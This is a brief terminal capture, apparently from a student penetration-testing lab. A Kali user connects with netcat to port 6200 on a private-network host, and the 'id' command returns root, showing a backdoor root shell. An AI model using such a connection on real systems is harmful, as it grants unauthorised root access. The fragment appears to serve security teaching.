 ┌──(stud㉿kali-vm)-[~]
└─$ nc 172.16.96.6 6200
id
uid=0(root) gid=0(root)